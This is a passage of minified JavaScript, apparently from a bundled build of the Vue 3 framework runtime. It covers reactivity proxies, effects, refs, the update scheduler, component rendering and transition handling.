ie={},Zt=[],Ve=()=>{},xl=()=>!1,wr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),As=e=>e.startsWith("onUpdate:"),be=Object.assign,Is=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Sl=Object.prototype.hasOwnProperty,K=(e,t)=>Sl.call(e,t),M=Array.isArray,en=e=>kn(e)==="[object Map]",ln=e=>kn(e)==="[object Set]",pi=e=>kn(e)==="[object Date]",q=e=>typeof e=="function",de=e=>typeof e=="string",Ot=e=>typeof e=="symbol",ee=e=>e!==null&&typeof e=="object",Ao=e=>(ee(e)||q(e))&&q(e.then)&&q(e.catch),Io=Object.prototype.toString,kn=e=>Io.call(e),$l=e=>kn(e).slice(8,-1),Po=e=>kn(e)==="[object Object]",Ps=e=>de(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Wn=Ts(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Or=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Cl=/-(\w)/g,et=Or(e=>e.replace(Cl,(t,n)=>n?n.toUpperCase():"")),Tl=/\B([A-Z])/g,cn=Or(e=>e.replace(Tl,"-$1").toLowerCase()),Er=Or(e=>e.charAt(0).toUpperCase()+e.slice(1)),Jn=Or(e=>e?`on${Er(e)}`:""),Dt=(e,t)=>!Object.is(e,t),Yn=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},sr=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},ir=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Al=e=>{const t=de(e)?Number(e):NaN;return isNaN(t)?e:t};let hi;const rs=()=>hi||(hi=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function xr(e){if(M(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=de(r)?Rl(r):xr(r);if(s)for(const i in s)t[i]=s[i]}return t}else if(de(e)||ee(e))return e}const Il=/;(?![^(]*\))/g,Pl=/:([^]+)/,Ll=/\/\*[^]*?\*\//g;function Rl(e){const t={};return e.replace(Ll,"").split(Il).forEach(n=>{if(n){const r=n.split(Pl);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function tt(e){let t="";if(de(e))t=e;else if(M(e))for(let n=0;n<e.length;n++){const r=tt(e[n]);r&&(t+=r+" ")}else if(ee(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Fe(e){if(!e)return null;let{class:t,style:n}=e;return t&&!de(t)&&(e.class=tt(t)),n&&(e.style=xr(n)),e}const kl="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Ml=Ts(kl);function Lo(e){return!!e||e===""}function Ul(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=jt(e[r],t[r]);return n}function jt(e,t){if(e===t)return!0;let n=pi(e),r=pi(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=Ot(e),r=Ot(t),n||r)return e===t;if(n=M(e),r=M(t),n||r)return n&&r?Ul(e,t):!1;if(n=ee(e),r=ee(t),n||r){if(!n||!r)return!1;const s=Object.keys(e).length,i=Object.keys(t).length;if(s!==i)return!1;for(const o in e){const a=e.hasOwnProperty(o),c=t.hasOwnProperty(o);if(a&&!c||!a&&c||!jt(e[o],t[o]))return!1}}return String(e)===String(t)}function Ls(e,t){return e.findIndex(n=>jt(n,t))}const N=e=>de(e)?e:e==null?"":M(e)||ee(e)&&(e.toString===Io||!q(e.toString))?JSON.stringify(e,Ro,2):String(e),Ro=(e,t)=>t&&t.__v_isRef?Ro(e,t.value):en(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],i)=>(n[Br(r,i)+" =>"]=s,n),{})}:ln(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Br(n))}:Ot(t)?Br(t):ee(t)&&!M(t)&&!Po(t)?String(t):t,Br=(e,t="")=>{var n;return Ot(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};let je;class ko{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=je,!t&&je&&(this.index=(je.scopes||(je.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=je;try{return je=this,t()}finally{je=n}}}on(){je=this}off(){je=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0,this._active=!1}}}function Fl(e){return new ko(e)}function Nl(e,t=je){t&&t.active&&t.effects.push(e)}function Dl(){return je}const Rs=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Mo=e=>(e.w&Et)>0,Uo=e=>(e.n&Et)>0,jl=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Et},ql=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const s=t[r];Mo(s)&&!Uo(s)?s.delete(e):t[n++]=s,s.w&=~Et,s.n&=~Et}t.length=n}},ss=new WeakMap;let vn=0,Et=1;const is=30;let qe;const Ut=Symbol(""),os=Symbol("");class ks{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,Nl(this,r)}run(){if(!this.active)return this.fn();let t=qe,n=vt;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=qe,qe=this,vt=!0,Et=1<<++vn,vn<=is?jl(this):mi(this),this.fn()}finally{vn<=is&&ql(this),Et=1<<--vn,qe=this.parent,vt=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){qe===this?this.deferStop=!0:this.active&&(mi(this),this.onStop&&this.onStop(),this.active=!1)}}function mi(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let vt=!0;const Fo=[];function un(){Fo.push(vt),vt=!1}function dn(){const e=Fo.pop();vt=e===void 0?!0:e}function Te(e,t,n){if(vt&&qe){let r=ss.get(e);r||ss.set(e,r=new Map);let s=r.get(n);s||r.set(n,s=Rs()),No(s)}}function No(e,t){let n=!1;vn<=is?Uo(e)||(e.n|=Et,n=!Mo(e)):n=!e.has(qe),n&&(e.add(qe),qe.deps.push(e))}function lt(e,t,n,r,s,i){const o=ss.get(e);if(!o)return;let a=[];if(t==="clear")a=[...o.values()];else if(n==="length"&&M(e)){const c=Number(r);o.forEach((l,u)=>{(u==="length"||!Ot(u)&&u>=c)&&a.push(l)})}else switch(n!==void 0&&a.push(o.get(n)),t){case"add":M(e)?Ps(n)&&a.push(o.get("length")):(a.push(o.get(Ut)),en(e)&&a.push(o.get(os)));break;case"delete":M(e)||(a.push(o.get(Ut)),en(e)&&a.push(o.get(os)));break;case"set":en(e)&&a.push(o.get(Ut));break}if(a.length===1)a[0]&&as(a[0]);else{const c=[];for(const l of a)l&&c.push(...l);as(Rs(c))}}function as(e,t){const n=M(e)?e:[...e];for(const r of n)r.computed&&gi(r);for(const r of n)r.computed||gi(r)}function gi(e,t){(e!==qe||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const Bl=Ts("__proto__,__v_isRef,__isVue"),Do=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Ot)),yi=Vl();function Vl(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=W(this);for(let i=0,o=this.length;i<o;i++)Te(r,"get",i+"");const s=r[t](...n);return s===-1||s===!1?r[t](...n.map(W)):s}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){un();const r=W(this)[t].apply(this,n);return dn(),r}}),e}function zl(e){const t=W(this);return Te(t,"has",e),t.hasOwnProperty(e)}class jo{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const s=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(s?i?rc:zo:i?Vo:Bo).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=M(t);if(!s){if(o&&K(yi,n))return Reflect.get(yi,n,r);if(n==="hasOwnProperty")return zl}const a=Reflect.get(t,n,r);return(Ot(n)?Do.has(n):Bl(n))||(s||Te(t,"get",n),i)?a:we(a)?o&&Ps(n)?a:a.value:ee(a)?s?Ho(a):Vt(a):a}}class qo extends jo{constructor(t=!1){super(!1,t)}set(t,n,r,s){let i=t[n];if(!this._shallow){const c=qt(i);if(!or(r)&&!qt(r)&&(i=W(i),r=W(r)),!M(t)&&we(i)&&!we(r))return c?!1:(i.value=r,!0)}const o=M(t)&&Ps(n)?Number(n)<t.length:K(t,n),a=Reflect.set(t,n,r,s);return t===W(s)&&(o?Dt(r,i)&&lt(t,"set",n,r):lt(t,"add",n,r)),a}deleteProperty(t,n){const r=K(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&lt(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!Ot(n)||!Do.has(n))&&Te(t,"has",n),r}ownKeys(t){return Te(t,"iterate",M(t)?"length":Ut),Reflect.ownKeys(t)}}class Hl extends jo{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Kl=new qo,Ql=new Hl,Gl=new qo(!0),Ms=e=>e,Sr=e=>Reflect.getPrototypeOf(e);function qn(e,t,n=!1,r=!1){e=e.__v_raw;const s=W(e),i=W(t);n||(Dt(t,i)&&Te(s,"get",t),Te(s,"get",i));const{has:o}=Sr(s),a=r?Ms:n?Ns:Sn;if(o.call(s,t))return a(e.get(t));if(o.call(s,i))return a(e.get(i));e!==s&&e.get(t)}function Bn(e,t=!1){const n=this.__v_raw,r=W(n),s=W(e);return t||(Dt(e,s)&&Te(r,"has",e),Te(r,"has",s)),e===s?n.has(e):n.has(e)||n.has(s)}function Vn(e,t=!1){return e=e.__v_raw,!t&&Te(W(e),"iterate",Ut),Reflect.get(e,"size",e)}function _i(e){e=W(e);const t=W(this);return Sr(t).has.call(t,e)||(t.add(e),lt(t,"add",e,e)),this}function bi(e,t){t=W(t);const n=W(this),{has:r,get:s}=Sr(n);let i=r.call(n,e);i||(e=W(e),i=r.call(n,e));const o=s.call(n,e);return n.set(e,t),i?Dt(t,o)&&lt(n,"set",e,t):lt(n,"add",e,t),this}function vi(e){const t=W(this),{has:n,get:r}=Sr(t);let s=n.call(t,e);s||(e=W(e),s=n.call(t,e)),r&&r.call(t,e);const i=t.delete(e);return s&&lt(t,"delete",e,void 0),i}function wi(){const e=W(this),t=e.size!==0,n=e.clear();return t&&lt(e,"clear",void 0,void 0),n}function zn(e,t){return function(r,s){const i=this,o=i.__v_raw,a=W(o),c=t?Ms:e?Ns:Sn;return!e&&Te(a,"iterate",Ut),o.forEach((l,u)=>r.call(s,c(l),c(u),i))}}function Hn(e,t,n){return function(...r){const s=this.__v_raw,i=W(s),o=en(i),a=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,l=s[e](...r),u=n?Ms:t?Ns:Sn;return!t&&Te(i,"iterate",c?os:Ut),{next(){const{value:f,done:m}=l.next();return m?{value:f,done:m}:{value:a?[u(f[0]),u(f[1])]:u(f),done:m}},[Symbol.iterator](){return this}}}}function pt(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Wl(){const e={get(i){return qn(this,i)},get size(){return Vn(this)},has:Bn,add:_i,set:bi,delete:vi,clear:wi,forEach:zn(!1,!1)},t={get(i){return qn(this,i,!1,!0)},get size(){return Vn(this)},has:Bn,add:_i,set:bi,delete:vi,clear:wi,forEach:zn(!1,!0)},n={get(i){return qn(this,i,!0)},get size(){return Vn(this,!0)},has(i){return Bn.call(this,i,!0)},add:pt("add"),set:pt("set"),delete:pt("delete"),clear:pt("clear"),forEach:zn(!0,!1)},r={get(i){return qn(this,i,!0,!0)},get size(){return Vn(this,!0)},has(i){return Bn.call(this,i,!0)},add:pt("add"),set:pt("set"),delete:pt("delete"),clear:pt("clear"),forEach:zn(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=Hn(i,!1,!1),n[i]=Hn(i,!0,!1),t[i]=Hn(i,!1,!0),r[i]=Hn(i,!0,!0)}),[e,n,t,r]}const[Jl,Yl,Xl,Zl]=Wl();function Us(e,t){const n=t?e?Zl:Xl:e?Yl:Jl;return(r,s,i)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(K(n,s)&&s in r?n:r,s,i)}const ec={get:Us(!1,!1)},tc={get:Us(!1,!0)},nc={get:Us(!0,!1)},Bo=new WeakMap,Vo=new WeakMap,zo=new WeakMap,rc=new WeakMap;function sc(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ic(e){return e.__v_skip||!Object.isExtensible(e)?0:sc($l(e))}function Vt(e){return qt(e)?e:Fs(e,!1,Kl,ec,Bo)}function oc(e){return Fs(e,!1,Gl,tc,Vo)}function Ho(e){return Fs(e,!0,Ql,nc,zo)}function Fs(e,t,n,r,s){if(!ee(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=s.get(e);if(i)return i;const o=ic(e);if(o===0)return e;const a=new Proxy(e,o===2?r:n);return s.set(e,a),a}function Ft(e){return qt(e)?Ft(e.__v_raw):!!(e&&e.__v_isReactive)}function qt(e){return!!(e&&e.__v_isReadonly)}function or(e){return!!(e&&e.__v_isShallow)}function Ko(e){return Ft(e)||qt(e)}function W(e){const t=e&&e.__v_raw;return t?W(t):e}function Qo(e){return sr(e,"__v_skip",!0),e}const Sn=e=>ee(e)?Vt(e):e,Ns=e=>ee(e)?Ho(e):e;function Go(e){vt&&qe&&(e=W(e),No(e.dep||(e.dep=Rs())))}function Wo(e,t){e=W(e);const n=e.dep;n&&as(n)}function we(e){return!!(e&&e.__v_isRef===!0)}function ze(e){return ac(e,!1)}function ac(e,t){return we(e)?e:new lc(e,t)}class lc{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:W(t),this._value=n?t:Sn(t)}get value(){return Go(this),this._value}set value(t){const n=this.__v_isShallow||or(t)||qt(t);t=n?t:W(t),Dt(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:Sn(t),Wo(this))}}function V(e){return we(e)?e.value:e}const cc={get:(e,t,n)=>V(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return we(s)&&!we(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Jo(e){return Ft(e)?e:new Proxy(e,cc)}class uc{constructor(t,n,r,s){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new ks(t,()=>{this._dirty||(this._dirty=!0,Wo(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!s,this.__v_isReadonly=r}get value(){const t=W(this);return Go(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function dc(e,t,n=!1){let r,s;const i=q(e);return i?(r=e,s=Ve):(r=e.get,s=e.set),new uc(r,s,i||!s,n)}function wt(e,t,n,r){let s;try{s=r?e(...r):e()}catch(i){$r(i,t,n)}return s}function Re(e,t,n,r){if(q(e)){const i=wt(e,t,n,r);return i&&Ao(i)&&i.catch(o=>{$r(o,t,n)}),i}const s=[];for(let i=0;i<e.length;i++)s.push(Re(e[i],t,n,r));return s}function $r(e,t,n,r=!0){const s=t?t.vnode:null;if(t){let i=t.parent;const o=t.proxy,a=n;for(;i;){const l=i.ec;if(l){for(let u=0;u<l.length;u++)if(l[u](e,o,a)===!1)return}i=i.parent}const c=t.appContext.config.errorHandler;if(c){wt(c,null,10,[e,o,a]);return}}fc(e,n,s,r)}function fc(e,t,n,r=!0){console.error(e)}let $n=!1,ls=!1;const Ee=[];let We=0;const tn=[];let it=null,Lt=0;const Yo=Promise.resolve();let Ds=null;function cs(e){const t=Ds||Yo;return e?t.then(this?e.bind(this):e):t}function pc(e){let t=We+1,n=Ee.length;for(;t<n;){const r=t+n>>>1,s=Ee[r],i=Cn(s);i<e||i===e&&s.pre?t=r+1:n=r}return t}function js(e){(!Ee.length||!Ee.includes(e,$n&&e.allowRecurse?We+1:We))&&(e.id==null?Ee.push(e):Ee.splice(pc(e.id),0,e),Xo())}function Xo(){!$n&&!ls&&(ls=!0,Ds=Yo.then(ea))}function hc(e){const t=Ee.indexOf(e);t>We&&Ee.splice(t,1)}function mc(e){M(e)?tn.push(...e):(!it||!it.includes(e,e.allowRecurse?Lt+1:Lt))&&tn.push(e),Xo()}function Oi(e,t,n=$n?We+1:0){for(;n<Ee.length;n++){const r=Ee[n];if(r&&r.pre){if(e&&r.id!==e.uid)continue;Ee.splice(n,1),n--,r()}}}function Zo(e){if(tn.length){const t=[...new Set(tn)];if(tn.length=0,it){it.push(...t);return}for(it=t,it.sort((n,r)=>Cn(n)-Cn(r)),Lt=0;Lt<it.length;Lt++)it[Lt]();it=null,Lt=0}}const Cn=e=>e.id==null?1/0:e.id,gc=(e,t)=>{const n=Cn(e)-Cn(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function ea(e){ls=!1,$n=!0,Ee.sort(gc);const t=Ve;try{for(We=0;We<Ee.length;We++){const n=Ee[We];n&&n.active!==!1&&wt(n,null,14)}}finally{We=0,Ee.length=0,Zo(),$n=!1,Ds=null,(Ee.length||tn.length)&&ea()}}function yc(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||ie;let s=n;const i=t.startsWith("update:"),o=i&&t.slice(7);if(o&&o in r){const u=`${o==="modelValue"?"model":o}Modifiers`,{number:f,trim:m}=r[u]||ie;m&&(s=n.map(y=>de(y)?y.trim():y)),f&&(s=n.map(ir))}let a,c=r[a=Jn(t)]||r[a=Jn(et(t))];!c&&i&&(c=r[a=Jn(cn(t))]),c&&Re(c,e,6,s);const l=r[a+"Once"];if(l){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Re(l,e,6,s)}}function ta(e,t,n=!1){const r=t.emitsCache,s=r.get(e);if(s!==void 0)return s;const i=e.emits;let o={},a=!1;if(!q(e)){const c=l=>{const u=ta(l,t,!0);u&&(a=!0,be(o,u))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!a?(ee(e)&&r.set(e,null),null):(M(i)?i.forEach(c=>o[c]=null):be(o,i),ee(e)&&r.set(e,o),o)}function Cr(e,t){return!e||!wr(t)?!1:(t=t.slice(2).replace(/Once$/,""),K(e,t[0].toLowerCase()+t.slice(1))||K(e,cn(t))||K(e,t))}let ve=null,Tr=null;function ar(e){const t=ve;return ve=e,Tr=e&&e.type.__scopeId||null,t}function _c(e){Tr=e}function bc(){Tr=null}function lr(e,t=ve,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&ki(-1);const i=ar(t);let o;try{o=e(...s)}finally{ar(i),r._d&&ki(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function Vr(e){const{type:t,vnode:n,proxy:r,withProxy:s,props:i,propsOptions:[o],slots:a,attrs:c,emit:l,render:u,renderCache:f,data:m,setupState:y,ctx:p,inheritAttrs:g}=e;let x,I;const B=ar(e);try{if(n.shapeFlag&4){const P=s||r,J=P;x=Ge(u.call(J,P,f,i,y,m,p)),I=c}else{const P=t;x=Ge(P.length>1?P(i,{attrs:c,slots:a,emit:l}):P(i,null)),I=t.props?c:vc(c)}}catch(P){xn.length=0,$r(P,e,1),x=le(ke)}let G=x;if(I&&g!==!1){const P=Object.keys(I),{shapeFlag:J}=G;P.length&&J&7&&(o&&P.some(As)&&(I=wc(I,o)),G=xt(G,I))}return n.dirs&&(G=xt(G),G.dirs=G.dirs?G.dirs.concat(n.dirs):n.dirs),n.transition&&(G.transition=n.transition),x=G,ar(B),x}const vc=e=>{let t;for(const n in e)(n==="class"||n==="style"||wr(n))&&((t||(t={}))[n]=e[n]);return t},wc=(e,t)=>{const n={};for(const r in e)(!As(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function Oc(e,t,n){const{props:r,children:s,component:i}=e,{props:o,children:a,patchFlag:c}=t,l=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?Ei(r,o,l):!!o;if(c&8){const u=t.dynamicProps;for(let f=0;f<u.length;f++){const m=u[f];if(o[m]!==r[m]&&!Cr(l,m))return!0}}}else return(s||a)&&(!a||!a.$stable)?!0:r===o?!1:r?o?Ei(r,o,l):!0:!!o;return!1}function Ei(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const i=r[s];if(t[i]!==e[i]&&!Cr(n,i))return!0}return!1}function Ec({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const qs="components",xc="directives";function ot(e,t){return Bs(qs,e,!0,t)||e}const na=Symbol.for("v-ndc");function zr(e){return de(e)?Bs(qs,e,!1)||e:e||na}function Sc(e){return Bs(xc,e)}function Bs(e,t,n=!0,r=!1){const s=ve||_e;if(s){const i=s.type;if(e===qs){const a=mu(i,!1);if(a&&(a===t||a===et(t)||a===Er(et(t))))return i}const o=xi(s[e]||i[e],t)||xi(s.appContext[e],t);return!o&&r?i:o}}function xi(e,t){return e&&(e[t]||e[et(t)]||e[Er(et(t))])}const $c=e=>e.__isSuspense;function Cc(e,t){t&&t.pendingBranch?M(e)?t.effects.push(...e):t.effects.push(e):mc(e)}const Kn={};function Xe(e,t,n){return ra(e,t,n)}function ra(e,t,{immediate:n,deep:r,flush:s,onTrack:i,onTrigger:o}=ie){var a;const c=Dl()===((a=_e)==null?void 0:a.scope)?_e:null;let l,u=!1,f=!1;if(we(e)?(l=()=>e.value,u=or(e)):Ft(e)?(l=()=>e,r=!0):M(e)?(f=!0,u=e.some(P=>Ft(P)||or(P)),l=()=>e.map(P=>{if(we(P))return P.value;if(Ft(P))return Mt(P);if(q(P))return wt(P,c,2)})):q(e)?t?l=()=>wt(e,c,2):l=()=>{if(!(c&&c.isUnmounted))return m&&m(),Re(e,c,3,[y])}:l=Ve,t&&r){const P=l;l=()=>Mt(P())}let m,y=P=>{m=B.onStop=()=>{wt(P,c,4),m=B.onStop=void 0}},p;if(An)if(y=Ve,t?n&&Re(t,c,3,[l(),f?[]:void 0,y]):l(),s==="sync"){const P=bu();p=P.__watcherHandles||(P.__watcherHandles=[])}else return Ve;let g=f?new Array(e.length).fill(Kn):Kn;const x=()=>{if(B.active)if(t){const P=B.run();(r||u||(f?P.some((J,fe)=>Dt(J,g[fe])):Dt(P,g)))&&(m&&m(),Re(t,c,3,[P,g===Kn?void 0:f&&g[0]===Kn?[]:g,y]),g=P)}else B.run()};x.allowRecurse=!!t;let I;s==="sync"?I=x:s==="post"?I=()=>Ce(x,c&&c.suspense):(x.pre=!0,c&&(x.id=c.uid),I=()=>js(x));const B=new ks(l,I);t?n?x():g=B.run():s==="post"?Ce(B.run.bind(B),c&&c.suspense):B.run();const G=()=>{B.stop(),c&&c.scope&&Is(c.scope.effects,B)};return p&&p.push(G),G}function Tc(e,t,n){const r=this.proxy,s=de(e)?e.includes(".")?sa(r,e):()=>r[e]:e.bind(r,r);let i;q(t)?i=t:(i=t.handler,n=t);const o=_e;sn(this);const a=ra(s,i.bind(r),n);return o?sn(o):Nt(),a}function sa(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}function Mt(e,t){if(!ee(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),we(e))Mt(e.value,t);else if(M(e))for(let n=0;n<e.length;n++)Mt(e[n],t);else if(ln(e)||en(e))e.forEach(n=>{Mt(n,t)});else if(Po(e))for(const n in e)Mt(e[n],t);return e}function Ze(e,t){const n=ve;if(n===null)return e;const r=Rr(n)||n.proxy,s=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[o,a,c,l=ie]=t[i];o&&(q(o)&&(o={mounted:o,updated:o}),o.deep&&Mt(a),s.push({dir:o,instance:r,value:a,oldValue:void 0,arg:c,modifiers:l}))}return e}function Tt(e,t,n,r){const s=e.dirs,i=t&&t.dirs;for(let o=0;o<s.length;o++){const a=s[o];i&&(a.oldValue=i[o].value);let c=a.dir[r];c&&(un(),Re(c,n,8,[e.el,a,e,t]),dn())}}const yt=Symbol("_leaveCb"),Qn=Symbol("_enterCb");function Ac(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ua(()=>{e.isMounted=!0}),Vs(()=>{e.isUnmounting=!0}),e}const Le=[Function,Array],ia={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Le,onEnter:Le,onAfterEnter:Le,onEnterCancelled:Le,onBeforeLeave:Le,onLeave:Le,onAfterLeave:Le,onLeaveCancelled:Le,onBeforeAppear:Le,onAppear:Le,onAfterAppear:Le,onAppearCancelled:Le},Ic={name:"BaseTransition",props:ia,setup(e,{slots:t}){const n=Ea(),r=Ac();let s;return()=>{const i=t.default&&aa(t.default(),!0);if(!i||!i.length)return;let o=i[0];if(i.length>1){for(const g of i)if(g.type!==ke){o=g;break}}const a=W(e),{mode:c}=a;if(r.isLeaving)return Hr(o);const l=Si(o);if(!l)return Hr(o);const u=us(l,a,r,n);ds(l,u);const f=n.subTree,m=f&&Si(f);let y=!1;const{getTransitionKey:p}=l.type;if(p){const g=p();s===void 0?s=g:g!==s&&(s=g,y=!0)}if(m&&m.type!==ke&&(!Rt(l,m)||y)){const g=us(m,a,r,n);if(ds(m,g),c==="out-in")return r.isLeaving=!0,g.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Hr(o);c==="in-out"&&l.type!==ke&&(g.delayLeave=(x,I,B)=>{const G=oa(r,m);G[String(m.key)]=m,x[yt]=()=>{I(),x[yt]=void 0,delete u.delayedLeave},u.delayedLeave=B})}return o}}},Pc=Ic;function oa(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function us(e,t,n,r){const{appear:s,mode:i,persisted:o=!1,onBeforeEnter:a,onEnter:c,onAfterEnter:l,onEnterCancelled:u,onBeforeLeave:f,onLeave:m,onAfterLeave:y,onLeaveCancelled:p,onBeforeAppear:g,onAppear:x,onAfterAppear:I,onAppearCancelled:B}=t,G=String(e.key),P=oa(n,e),J=(D,oe)=>{D&&Re(D,r,9,oe)},fe=(D,oe)=>{const Z=oe[1];J(D,oe),M(D)?D.every(pe=>pe.length<=1)&&Z():D.length<=1&&Z()},Oe={mode:i,persisted:o,beforeEnter(D){let oe=a;if(!n.isMounted)if(s)oe=g||a;else return;D[yt]&&D[yt](!0);const Z=P[G];Z&&Rt(e,Z)&&Z.el[yt]&&Z.el[yt](),J(oe,[D])},enter(D){let oe=c,Z=l,pe=u;if(!n.isMounted)if(s)oe=x||c,Z=I||l,pe=B||u;else return;let R=!1;const se=D[Qn]=xe=>{R||(R=!0,xe?J(pe,[D]):J(Z,[D]),Oe.delayedLeave&&Oe.delayedLeave(),D[Qn]=void 0)};oe?fe(oe,[D,se]):se()},leave(D,oe){const Z=String(e.key);if(D[Qn]&&D[Qn](!0),n.isUnmounting)return oe();J(f,[D]);let pe=!1;const R=D[yt]=se=>{pe||(pe=!0,oe(),se?J(p,[D]):J(y,[D]),D[yt]=void 0,P[Z]===e&&delete P[Z])};P[Z]=e,m?fe(m,[D,R]):R()},clone(D){return us(D,t,n,r)}};return Oe}function Hr(e){if(Ar(e))return e=xt(e),e.children=null,e}function Si(e){return Ar(e)?e.children?e.children[0]:void 0:e}function ds(e,t){e.shapeFlag&6&&e.component?ds(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function aa(e,t=!1,n){let r=[],s=0;for(let i=0;i<e.length;i++){let o=e[i];const a=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===ue?(o.patchFlag&128&&s++,r=r.concat(aa(o.children,t,a))):(t||o.type!==ke)&&r.push(a!=null?xt(o,{key:a}):o)}if(s>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}const On=e=>!!e.type.__asyncLoader,Ar=e=>e.type.__isKeepAlive;function Lc(e,t){la(e,"a",t)}function Rc(e,t){la(e,"da",t)}function la(e,t,n=_e){const r=e.__wdc||(e.__wdc=()=>{let s=n;for(;s;){if(s.isDeactivated)return;s=s.parent}return e()});if(Ir(t,r,n),n){let s=n.parent;for(;s&&s.parent;)Ar(s.parent.vnode)&&kc(r,t,n,s),s=s.parent}}function kc(e,t,n,r){const s=Ir(t,e,r,!0);da(()=>{Is(r[t],s)},n)}function Ir(e,t,n=_e,r=!1){if(n){const s=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{if(n.isUnmounted)return;un(),sn(n);const a=Re(t,n,e,o);return Nt(),dn(),a});return r?s.unshift(i):s.push(i),i}}const 